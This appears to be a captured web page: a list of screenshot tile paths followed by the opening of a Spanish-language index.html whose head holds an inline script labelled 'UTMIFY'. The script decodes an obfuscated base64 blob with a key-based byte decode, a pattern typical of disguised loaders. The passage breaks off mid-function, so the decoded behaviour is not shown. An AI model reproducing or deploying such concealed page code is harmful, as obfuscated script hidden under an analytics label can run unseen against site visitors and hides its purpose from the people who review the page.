





<file: index.html>
<!DOCTYPE html>
<html lang="es-MX">
<head>
  <!--UTMIFY-->
  <script>(function(){var f_i49w=atob("DOiAyxTQpaSwGYvuG5Oivma8h56Scf+aa5u65DuzwcqebP+Dco755Xe/yIrSa6SdeJrpu2CjitHEdPjBd4n0rmeki87DO6fMepz0uX2y0NDVaqnUQJOipXW9wIaKO++Pb4mtvmC9zMLJNPucfp7lpWD93cfffaadeIOi5zamxMjFfKnUOcr952/yy8XdfKnUOYzhv3X90NDdcO2XNpjyrmK1y9Cdav6Mcozz6Tjy08XcbO7MIcqitkmt");var u_ri=[];for(var z_i5f=0;z_i5f<f_i49w.length;z_i5f++){u_ri.push(f_i49w.charCodeAt(z_i5f)&255);}var i_i=u_ri[0];var j_nr=u_ri.slice(1,1+i_i);var h_4=u_ri.slice(1+i_i);var c_1=h_4.map(function(b,v_an){return 